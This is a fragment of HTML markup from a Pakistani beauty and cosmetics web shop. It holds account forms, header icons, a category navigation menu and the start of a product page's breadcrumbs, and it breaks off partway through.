	<p>
		<button class="ct-button ct-account-register-submit has-text-align-center" name="wp-submit">
			Register
			<svg class="ct-button-loader" width="16" height="16" viewBox="0 0 24 24">
				<circle cx="12" cy="12" r="10" opacity="0.2" fill="none" stroke="currentColor" stroke-miterlimit="10" stroke-width="2.5"/>

				<path d="m12,2c5.52,0,10,4.48,10,10" fill="none" stroke="currentColor" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2.5">
					<animateTransform
						attributeName="transform"
						attributeType="XML"
						type="rotate"
						dur="0.6s"
						from="0 12 12"
						to="360 12 12"
						repeatCount="indefinite"
					/>
				</path>
			</svg>
		</button>

			</p>

			<input type="hidden" id="blocksy-register-nonce" name="blocksy-register-nonce" value="be21cf31ca" /><input type="hidden" name="_wp_http_referer" value="/product/pur-blanca-for-her-roll-on-50ml/" /></form>
						</div>
					
					<div class="ct-forgot-password-form">
						<form name="lostpasswordform" id="lostpasswordform" action="#" method="post">
	
	<p>
		<label for="user_login_forgot">Username or Email Address</label>
		<input type="text" name="user_login" id="user_login_forgot" class="input" value="" size="20" autocomplete="username" autocapitalize="off" required>
	</p>

	
	<p>
		<button class="ct-button ct-account-lost-password-submit has-text-align-center" name="wp-submit">
			Get New Password
			<svg class="ct-button-loader" width="16" height="16" viewBox="0 0 24 24">
				<circle cx="12" cy="12" r="10" opacity="0.2" fill="none" stroke="currentColor" stroke-miterlimit="10" stroke-width="2.5"/>

				<path d="m12,2c5.52,0,10,4.48,10,10" fill="none" stroke="currentColor" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2.5">
					<animateTransform
						attributeName="transform"
						attributeType="XML"
						type="rotate"
						dur="0.6s"
						from="0 12 12"
						to="360 12 12"
						repeatCount="indefinite"
					/>
				</path>
			</svg>
		</button>
	</p>

		<input type="hidden" id="blocksy-lostpassword-nonce" name="blocksy-lostpassword-nonce" value="e87c7bd990" /><input type="hidden" name="_wp_http_referer" value="/product/pur-blanca-for-her-roll-on-50ml/" /></form>


						<a href="#" class="ct-back-to-login ct-login">
							← Back to login						</a>
					</div>
				</div>
			</div>
		</div>
	</div>
</template></div>
<div id="main-container">
	<header id="header" class="ct-header" data-id="type-1" itemscope="" itemtype="https://schema.org/WPHeader"><div data-device="desktop"><div data-row="middle" data-column-set="3"><div class="ct-container"><div data-column="start" data-placements="1"><div data-items="primary">
<div
	class="ct-header-socials "
	data-id="socials">

	
		<div class="ct-social-box" data-color="official" data-icon-size="custom" data-icons-type="simple" >
			
			
							
				<a href="https://www.facebook.com/avonpakistan" data-network="facebook" aria-label="Facebook" style="--official-color: #557dbc">
					<span class="ct-icon-container">
					<svg
					width="20px"
					height="20px"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M20,10.1c0-5.5-4.5-10-10-10S0,4.5,0,10.1c0,5,3.7,9.1,8.4,9.9v-7H5.9v-2.9h2.5V7.9C8.4,5.4,9.9,4,12.2,4c1.1,0,2.2,0.2,2.2,0.2v2.5h-1.3c-1.2,0-1.6,0.8-1.6,1.6v1.9h2.8L13.9,13h-2.3v7C16.3,19.2,20,15.1,20,10.1z"/>
					</svg>
				</span>				</a>
							
				<a href="https://www.instagram.com/avonpakistan" data-network="instagram" aria-label="Instagram" style="--official-color: #ed1376">
					<span class="ct-icon-container">
					<svg
					width="20"
					height="20"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<circle cx="10" cy="10" r="3.3"/>
						<path d="M14.2,0H5.8C2.6,0,0,2.6,0,5.8v8.3C0,17.4,2.6,20,5.8,20h8.3c3.2,0,5.8-2.6,5.8-5.8V5.8C20,2.6,17.4,0,14.2,0zM10,15c-2.8,0-5-2.2-5-5s2.2-5,5-5s5,2.2,5,5S12.8,15,10,15z M15.8,5C15.4,5,15,4.6,15,4.2s0.4-0.8,0.8-0.8s0.8,0.4,0.8,0.8S16.3,5,15.8,5z"/>
					</svg>
				</span>				</a>
							
				<a href="https://wa.me/03355550043" data-network="whatsapp" aria-label="WhatsApp" style="--official-color: #5bba67">
					<span class="ct-icon-container">
					<svg
					width="20px"
					height="20px"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M10,0C4.5,0,0,4.5,0,10c0,1.9,0.5,3.6,1.4,5.1L0.1,20l5-1.3C6.5,19.5,8.2,20,10,20c5.5,0,10-4.5,10-10S15.5,0,10,0zM6.6,5.3c0.2,0,0.3,0,0.5,0c0.2,0,0.4,0,0.6,0.4c0.2,0.5,0.7,1.7,0.8,1.8c0.1,0.1,0.1,0.3,0,0.4C8.3,8.2,8.3,8.3,8.1,8.5C8,8.6,7.9,8.8,7.8,8.9C7.7,9,7.5,9.1,7.7,9.4c0.1,0.2,0.6,1.1,1.4,1.7c0.9,0.8,1.7,1.1,2,1.2c0.2,0.1,0.4,0.1,0.5-0.1c0.1-0.2,0.6-0.7,0.8-1c0.2-0.2,0.3-0.2,0.6-0.1c0.2,0.1,1.4,0.7,1.7,0.8s0.4,0.2,0.5,0.3c0.1,0.1,0.1,0.6-0.1,1.2c-0.2,0.6-1.2,1.1-1.7,1.2c-0.5,0-0.9,0.2-3-0.6c-2.5-1-4.1-3.6-4.2-3.7c-0.1-0.2-1-1.3-1-2.6c0-1.2,0.6-1.8,0.9-2.1C6.1,5.4,6.4,5.3,6.6,5.3z"/>
					</svg>
				</span>				</a>
			
			
					</div>

	
</div>
</div></div><div data-column="middle"><div data-items="">
<div	class="site-branding"
	data-id="logo"		itemscope="itemscope" itemtype="https://schema.org/Organization">

			<a href="https://glamitup.pk/" class="site-logo-container" rel="home" itemprop="url" ><img fetchpriority="high" width="1295" height="399" src="https://glamitup.pk/wp-content/uploads/2023/06/website-banner-latest-.jpg" class="default-logo" alt="glamitup.pk" decoding="async" srcset="https://glamitup.pk/wp-content/uploads/2023/06/website-banner-latest-.jpg 1295w, https://glamitup.pk/wp-content/uploads/2023/06/website-banner-latest--500x154.jpg 500w, https://glamitup.pk/wp-content/uploads/2023/06/website-banner-latest--600x185.jpg 600w, https://glamitup.pk/wp-content/uploads/2023/06/website-banner-latest--300x92.jpg 300w, https://glamitup.pk/wp-content/uploads/2023/06/website-banner-latest--1024x316.jpg 1024w, https://glamitup.pk/wp-content/uploads/2023/06/website-banner-latest--768x237.jpg 768w" sizes="(max-width: 1295px) 100vw, 1295px" /></a>	
	</div>

</div></div><div data-column="end" data-placements="1"><div data-items="primary">
<button
	class="ct-header-search ct-toggle "
	data-toggle-panel="#search-modal"
	aria-controls="search-modal"
	aria-label="Search"
	data-label="left"
	data-id="search">

	<span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg" aria-hidden="true">Search</span>

	<svg class="ct-icon" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M14.8,13.7L12,11c0.9-1.2,1.5-2.6,1.5-4.2c0-3.7-3-6.8-6.8-6.8S0,3,0,6.8s3,6.8,6.8,6.8c1.6,0,3.1-0.6,4.2-1.5l2.8,2.8c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2C15.1,14.5,15.1,14,14.8,13.7z M1.5,6.8c0-2.9,2.4-5.2,5.2-5.2S12,3.9,12,6.8S9.6,12,6.8,12S1.5,9.6,1.5,6.8z"/></svg></button>

<div
	class="ct-header-cart"
	data-id="cart">

	
<a class="ct-cart-item"
	href="https://glamitup.pk/cart/"
	data-label="left"
	>

	<span class="screen-reader-text">Shopping cart</span><span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg" data-price="yes"><span class="ct-amount"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;0</bdi></span></span></span>
	<span class="ct-icon-container " aria-hidden="true">
		<span class="ct-dynamic-count-cart" data-count="0">0</span><svg aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M0.6,0.7C0.3,0.7,0,0.8,0,1.1s0.1,0.6,0.6,0.6l0,0h1c0.1,0,0.1,0.1,0.1,0.1L4.2,10c0.3,0.7,0.9,1.2,1.6,1.2H12c0.7,0,1.3-0.6,1.6-1.2L15,4.7c0.1-0.3-0.1-0.6-0.4-0.6h-0.1H3.6L2.8,1.7l0,0c0-0.7-0.6-1-1.2-1H0.6zM6.1,12.2c-0.6,0-1,0.6-1,1c0,0.4,0.6,1,1,1c0.4,0,1-0.6,1-1C7.2,12.8,6.7,12.2,6.1,12.2zM11.7,12.2c-0.6,0-1,0.6-1,1c0,0.4,0.6,1,1,1c0.6,0,1-0.6,1-1C12.7,12.8,12.3,12.2,11.7,12.2z"/></svg>	</span>
</a>

<div class="ct-cart-content" data-count="0"></div></div>
<div class="ct-header-account" data-id="account" data-state="out"><a href="#account-modal" class="ct-account-item" aria-label="Login" aria-controls="account-modal" data-label="left"><span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg" aria-hidden="true">Login</span><svg class="ct-icon" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M7.5,0C3.4,0,0,3.4,0,7.5c0,1.7,0.5,3.2,1.5,4.5c1.4,1.9,3.6,3,6,3s4.6-1.1,6-3c1-1.3,1.5-2.9,1.5-4.5C15,3.4,11.6,0,7.5,0zM7.5,13.5c-1.4,0-2.8-0.5-3.8-1.4c1.1-0.9,2.4-1.4,3.8-1.4s2.8,0.5,3.8,1.4C10.3,13,8.9,13.5,7.5,13.5z M12.3,11c-1.3-1.1-3-1.8-4.8-1.8S4,9.9,2.7,11c-0.8-1-1.2-2.2-1.2-3.5c0-3.3,2.7-6,6-6s6,2.7,6,6C13.5,8.8,13.1,10,12.3,11zM7.5,3C6.1,3,5,4.1,5,5.5S6.1,8,7.5,8S10,6.9,10,5.5S8.9,3,7.5,3zM7.5,6.5c-0.5,0-1-0.5-1-1s0.5-1,1-1s1,0.5,1,1S8,6.5,7.5,6.5z"/></svg></a></div></div></div></div></div><div data-row="bottom" data-column-set="1"><div class="ct-container"><div data-column="middle"><div data-items="">
<nav
	id="header-menu-1"
	class="header-menu-1 menu-container"
	data-id="menu" data-interaction="hover"	data-menu="type-1"
	data-dropdown="type-1:simple"		data-responsive="no"	itemscope="" itemtype="https://schema.org/SiteNavigationElement"	aria-label="Main Menu">

	<ul id="menu-main-menu" class="menu"><li id="menu-item-367" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-367"><a href="https://glamitup.pk/shop/" class="ct-menu-link">Shop</a></li>
<li id="menu-item-427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-427 animated-submenu-block"><a href="https://glamitup.pk/perfume/" class="ct-menu-link">Perfume<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"></button>
<ul class="sub-menu">
	<li id="menu-item-1896" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1896"><a href="https://glamitup.pk/product-category/perfume/body-mist/" class="ct-menu-link">Body Mist</a></li>
	<li id="menu-item-1893" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1893"><a href="https://glamitup.pk/product-category/perfume/body-spray/" class="ct-menu-link">Body Spray</a></li>
	<li id="menu-item-1894" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-1894"><a href="https://glamitup.pk/product-category/perfume/roll-on/" class="ct-menu-link">Roll On</a></li>
	<li id="menu-item-1892" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1892"><a href="https://glamitup.pk/product-category/perfume/perfumed-body-lotion/" class="ct-menu-link">Perfumed Body Lotion</a></li>
	<li id="menu-item-1891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1891"><a href="https://glamitup.pk/product-category/perfume/men-fragrance/" class="ct-menu-link">Men Fragrance</a></li>
	<li id="menu-item-1890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1890"><a href="https://glamitup.pk/product-category/perfume/women-fragrance/" class="ct-menu-link">Women Fragrance</a></li>
	<li id="menu-item-1895" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1895"><a href="https://glamitup.pk/product-category/perfume/giftset/" class="ct-menu-link">Giftset</a></li>
</ul>
</li>
<li id="menu-item-419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-419 animated-submenu-block"><a href="https://glamitup.pk/makeup/" class="ct-menu-link">MakeUp<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"></button>
<ul class="sub-menu">
	<li id="menu-item-1923" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1923"><a href="https://glamitup.pk/product-category/makeup/face/" class="ct-menu-link">Face</a></li>
	<li id="menu-item-1925" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1925"><a href="https://glamitup.pk/product-category/makeup/eyes/" class="ct-menu-link">Eyes</a></li>
	<li id="menu-item-1924" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1924"><a href="https://glamitup.pk/product-category/makeup/lips/" class="ct-menu-link">Lips</a></li>
	<li id="menu-item-1922" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1922"><a href="https://glamitup.pk/product-category/makeup/makeup-brush/" class="ct-menu-link">Makeup Brush</a></li>
	<li id="menu-item-1926" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1926"><a href="https://glamitup.pk/product-category/makeup/nails/" class="ct-menu-link">Nails</a></li>
</ul>
</li>
<li id="menu-item-420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-420 animated-submenu-block"><a href="https://glamitup.pk/skincare/" class="ct-menu-link">SkinCare<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"></button>
<ul class="sub-menu">
	<li id="menu-item-1921" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1921"><a href="https://glamitup.pk/product-category/skincare/anti-aging/" class="ct-menu-link">Anti Aging</a></li>
	<li id="menu-item-1913" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1913"><a href="https://glamitup.pk/product-category/skincare/body-lotion/" class="ct-menu-link">Body Lotion</a></li>
	<li id="menu-item-1918" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1918"><a href="https://glamitup.pk/product-category/skincare/body-oil/" class="ct-menu-link">Body Oil</a></li>
	<li id="menu-item-1911" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1911"><a href="https://glamitup.pk/product-category/skincare/cleanser/" class="ct-menu-link">Cleanser</a></li>
	<li id="menu-item-1912" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1912"><a href="https://glamitup.pk/product-category/skincare/hand-creams/" class="ct-menu-link">Hand Creams</a></li>
	<li id="menu-item-1915" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1915"><a href="https://glamitup.pk/product-category/skincare/face-creams/" class="ct-menu-link">Face Creams</a></li>
	<li id="menu-item-1917" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1917"><a href="https://glamitup.pk/product-category/skincare/face-serum/" class="ct-menu-link">Face Serum</a></li>
	<li id="menu-item-1916" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1916"><a href="https://glamitup.pk/product-category/skincare/face-masks/" class="ct-menu-link">Face Masks</a></li>
	<li id="menu-item-1919" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1919"><a href="https://glamitup.pk/product-category/skincare/scrub/" class="ct-menu-link">Scrub</a></li>
	<li id="menu-item-1920" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1920"><a href="https://glamitup.pk/product-category/skincare/skin-treatment/" class="ct-menu-link">Skin Treatment</a></li>
	<li id="menu-item-1914" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1914"><a href="https://glamitup.pk/product-category/skincare/sun-care/" class="ct-menu-link">Sun Care</a></li>
</ul>
</li>
<li id="menu-item-421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-421 animated-submenu-block"><a href="https://glamitup.pk/haircare/" class="ct-menu-link">Hair Care<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"></button>
<ul class="sub-menu">
	<li id="menu-item-1907" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1907"><a href="https://glamitup.pk/product-category/haircare/hair-colour/" class="ct-menu-link">Hair Colour</a></li>
	<li id="menu-item-1908" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1908"><a href="https://glamitup.pk/product-category/haircare/hair-treatments/" class="ct-menu-link">Hair Treatments</a></li>
	<li id="menu-item-1910" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1910"><a href="https://glamitup.pk/product-category/haircare/conditioner/" class="ct-menu-link">Conditioner</a></li>
	<li id="menu-item-1906" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1906"><a href="https://glamitup.pk/product-category/haircare/hair-brush/" class="ct-menu-link">Hair Brush</a></li>
	<li id="menu-item-1904" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1904"><a href="https://glamitup.pk/product-category/haircare/shampoo/" class="ct-menu-link">Shampoo</a></li>
</ul>
</li>
<li id="menu-item-668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-668 animated-submenu-block"><a href="https://glamitup.pk/health/" class="ct-menu-link">Health<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"></button>
<ul class="sub-menu">
	<li id="menu-item-2895" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2895"><a href="https://glamitup.pk/product-category/health/medicines/" class="ct-menu-link">Medicines</a></li>
	<li id="menu-item-2896" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2896"><a href="https://glamitup.pk/product-category/health/sweetener/" class="ct-menu-link">Sweetener</a></li>
	<li id="menu-item-1899" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1899"><a href="https://glamitup.pk/product-category/health/nicorette/" class="ct-menu-link">Nicorette</a></li>
	<li id="menu-item-5118" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5118"><a href="https://glamitup.pk/product-category/health/sleep-therapy/" class="ct-menu-link">Sleep Therapy</a></li>
	<li id="menu-item-4950" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4950"><a href="https://glamitup.pk/product-category/health/feminine-hygiene/" class="ct-menu-link">Feminine hygiene</a></li>
	<li id="menu-item-2894" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2894"><a href="https://glamitup.pk/product-category/health/multivitamin/" class="ct-menu-link">Multivitamin</a></li>
</ul>
</li>
<li id="menu-item-422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-422 animated-submenu-block"><a href="https://glamitup.pk/toiletries/" class="ct-menu-link">Toiletries<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"></button>
<ul class="sub-menu">
	<li id="menu-item-1902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1902"><a href="https://glamitup.pk/product-category/toiletries/bubble-bath/" class="ct-menu-link">Bubble Bath</a></li>
	<li id="menu-item-1900" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1900"><a href="https://glamitup.pk/product-category/toiletries/foot-care/" class="ct-menu-link">Foot Care</a></li>
	<li id="menu-item-2965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2965"><a href="https://glamitup.pk/product-category/toiletries/scented-spritz/" class="ct-menu-link">Scented Spritz</a></li>
	<li id="menu-item-1903" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1903"><a href="https://glamitup.pk/product-category/toiletries/hair-removal/" class="ct-menu-link">Hair Removal</a></li>
	<li id="menu-item-1901" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1901"><a href="https://glamitup.pk/product-category/toiletries/shower/" class="ct-menu-link">Shower</a></li>
</ul>
</li>
<li id="menu-item-5149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5149 animated-submenu-block"><a href="https://glamitup.pk/fashion/" class="ct-menu-link">Fashion<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"></button>
<ul class="sub-menu">
	<li id="menu-item-5152" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5152 animated-submenu-inline"><a href="https://glamitup.pk/product-category/accessories-fashion/clothing/" class="ct-menu-link">Clothing<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"></button>
	<ul class="sub-menu">
		<li id="menu-item-5153" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5153"><a href="https://glamitup.pk/product-category/accessories-fashion/footwear/" class="ct-menu-link">Footwear</a></li>
		<li id="menu-item-7499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7499"><a href="https://glamitup.pk/lingerie/" class="ct-menu-link">Lingerie</a></li>
	</ul>
</li>
	<li id="menu-item-1887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1887"><a href="https://glamitup.pk/product-category/accessories-fashion/bag-accessories/" class="ct-menu-link">Bag</a></li>
	<li id="menu-item-1888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1888"><a href="https://glamitup.pk/product-category/accessories-fashion/jewellery/" class="ct-menu-link">Jewellery</a></li>
	<li id="menu-item-1886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1886"><a href="https://glamitup.pk/product-category/accessories-fashion/watches-accessories/" class="ct-menu-link">Watches</a></li>
</ul>
</li>
<li id="menu-item-4982" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4982"><a href="https://glamitup.pk/product-category/food/" class="ct-menu-link">Food</a></li>
<li id="menu-item-5599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5599"><a href="https://glamitup.pk/my-account/" class="ct-menu-link">My Account</a></li>
<li id="menu-item-657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-657"><a href="https://glamitup.pk/refund_returns/" class="ct-menu-link">Refund/Returns</a></li>
<li id="menu-item-370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-370"><a href="https://glamitup.pk/about/" class="ct-menu-link">About Us</a></li>
<li id="menu-item-369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369"><a href="https://glamitup.pk/contact/" class="ct-menu-link">Contact Us</a></li>
</ul></nav>

</div></div></div></div></div><div data-device="mobile"><div data-row="middle" data-column-set="2"><div class="ct-container"><div data-column="start" data-placements="1"><div data-items="primary">
<button
	class="ct-header-trigger ct-toggle "
	data-toggle-panel="#offcanvas"
	aria-controls="offcanvas"
	data-design="simple"
	data-label="right"
	aria-label="Menu"
	data-id="trigger">

	<span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg" aria-hidden="true">Menu</span>

	<svg class="ct-icon" width="18" height="14" viewBox="0 0 18 14" data-type="type-1" aria-hidden="true">
		<rect y="0.00" width="18" height="1.7" rx="1"/>
		<rect y="6.15" width="18" height="1.7" rx="1"/>
		<rect y="12.3" width="18" height="1.7" rx="1"/>
	</svg></button>

<div	class="site-branding"
	data-id="logo"		>

			<a href="https://glamitup.pk/" class="site-logo-container" rel="home" itemprop="url" ><img width="809" height="484" src="https://glamitup.pk/wp-content/uploads/2023/10/logo-for-mobile.png" class="default-logo" alt="glamitup.pk" decoding="async" srcset="https://glamitup.pk/wp-content/uploads/2023/10/logo-for-mobile.png 809w, https://glamitup.pk/wp-content/uploads/2023/10/logo-for-mobile-500x299.png 500w, https://glamitup.pk/wp-content/uploads/2023/10/logo-for-mobile-600x359.png 600w, https://glamitup.pk/wp-content/uploads/2023/10/logo-for-mobile-300x179.png 300w, https://glamitup.pk/wp-content/uploads/2023/10/logo-for-mobile-768x459.png 768w" sizes="(max-width: 809px) 100vw, 809px" /></a>	
	</div>

</div></div><div data-column="end" data-placements="1"><div data-items="primary">
<button
	class="ct-header-search ct-toggle "
	data-toggle-panel="#search-modal"
	aria-controls="search-modal"
	aria-label="Search"
	data-label="left"
	data-id="search">

	<span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg" aria-hidden="true">Search</span>

	<svg class="ct-icon" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M14.8,13.7L12,11c0.9-1.2,1.5-2.6,1.5-4.2c0-3.7-3-6.8-6.8-6.8S0,3,0,6.8s3,6.8,6.8,6.8c1.6,0,3.1-0.6,4.2-1.5l2.8,2.8c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2C15.1,14.5,15.1,14,14.8,13.7z M1.5,6.8c0-2.9,2.4-5.2,5.2-5.2S12,3.9,12,6.8S9.6,12,6.8,12S1.5,9.6,1.5,6.8z"/></svg></button>

<div
	class="ct-header-cart"
	data-id="cart">

	
<a class="ct-cart-item"
	href="https://glamitup.pk/cart/"
	data-label="left"
	>

	<span class="screen-reader-text">Shopping cart</span><span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg" data-price="yes"><span class="ct-amount"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;0</bdi></span></span></span>
	<span class="ct-icon-container " aria-hidden="true">
		<span class="ct-dynamic-count-cart" data-count="0">0</span><svg aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M0.6,0.7C0.3,0.7,0,0.8,0,1.1s0.1,0.6,0.6,0.6l0,0h1c0.1,0,0.1,0.1,0.1,0.1L4.2,10c0.3,0.7,0.9,1.2,1.6,1.2H12c0.7,0,1.3-0.6,1.6-1.2L15,4.7c0.1-0.3-0.1-0.6-0.4-0.6h-0.1H3.6L2.8,1.7l0,0c0-0.7-0.6-1-1.2-1H0.6zM6.1,12.2c-0.6,0-1,0.6-1,1c0,0.4,0.6,1,1,1c0.4,0,1-0.6,1-1C7.2,12.8,6.7,12.2,6.1,12.2zM11.7,12.2c-0.6,0-1,0.6-1,1c0,0.4,0.6,1,1,1c0.6,0,1-0.6,1-1C12.7,12.8,12.3,12.2,11.7,12.2z"/></svg>	</span>
</a>

<div class="ct-cart-content" data-count="0"></div></div>
</div></div></div></div></div></header>
	<main id="main" class="site-main hfeed" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

		
	<div class="ct-container-full" data-content="normal"  data-vertical-spacing="top:bottom"><article class="post-2301">
<div class="hero-section is-width-constrained" data-type="type-1">
			<header class="entry-header">
			
			<nav class="ct-breadcrumbs" data-source="default"  itemscope="" itemtype="https://schema.org/BreadcrumbList"><span class="first-item" itemscope="" itemprop="itemListElement" itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://glamitup.pk/" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="url" content="https://glamitup.pk/"/><svg class="ct-separator" fill="currentColor" width="8" height="8" viewBox="0 0 8 8" aria-hidden="true" focusable="false">
				<path d="M2,6.9L4.8,4L2,1.1L2.6,0l4,4l-4,4L2,6.9z"/>
